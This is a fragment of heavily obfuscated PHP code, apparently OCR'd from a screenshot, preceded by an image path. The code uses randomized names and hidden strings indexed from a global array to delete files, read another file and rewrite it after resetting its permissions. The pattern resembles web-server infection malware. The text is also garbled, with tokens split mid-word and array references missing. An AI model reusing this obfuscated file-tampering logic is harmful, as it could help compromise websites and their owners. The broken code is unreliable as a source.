
if
 (file_exists(
$Xa3Xv
) && (preg_mat
ch(
$GLOBALS
[][
0x6c
], 
$r4rLX
) || preg_match
(
$GLOBALS
[][
0x6d
], 
$r4rLX
))) { 

            unlink(
$Xa3Xv
); 

            unlink(
$BSTSR
 . 
$GLOBALS
[][
0x6
e
]); 

        } 

$YzXVO
 = 
$BSTSR
 . 
$GLOBALS
[][
0x5d
]; 

$ZcVkF
 = Asrzx(
$YzXVO
); 

if
 (preg_match(
$GLOBALS
[][
0x5f
], 
$Zc
VkF
)) { 

$TnBIs
 = 
$GLOBALS
[][
0x60
]; 

            chmod(
$YzXVO
, 
0644
); 

            qxb8z(
$YzXVO
, 
$TnBIs
); 

        } 
elseif
 (strstr(
$ZcVkF
, 
$GLOBALS
[]
[
0x26
]) && !preg_match(
$GLOBALS
[][
0x61
], 
$Zc
VkF
) && !preg_match(
$GLOBALS
[][
0x62
], 
$ZcVk
F
) && !preg_match(
$GLOBALS
[][
0x63
], 
$ZcVkF
) 
&& !preg_match(
$GLOBALS
[][
0x64
], 
$ZcVkF
)) { 

$TnBIs
 = rLaoq(
$YzXVO
, 
$GLOBALS
[][
0x26
]); 

            chmod(
$YzXVO
, 
0644
); 

            qxb8z(
$YzXVO
, 
$TnBIs
); 

        } 

        chmod(
$iTMgs
, 
0644
); 
